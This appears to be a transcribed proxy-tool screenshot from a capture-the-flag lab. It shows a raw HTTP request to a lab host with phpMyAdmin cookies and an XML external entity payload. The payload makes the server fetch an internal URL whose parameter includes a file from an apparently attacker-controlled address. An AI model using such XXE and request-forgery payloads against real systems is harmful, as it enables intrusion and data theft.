 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci; phpMyAdmin=
hq0fdj2i9j830p7ttq5uq186ii
10 Connection: close
11 Content-Length: 123
12
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://127.0.0.1:4/index.php?page=http://10.10.14.62/yo" >
]>
14
15 <test>
&xxe;
</test>
16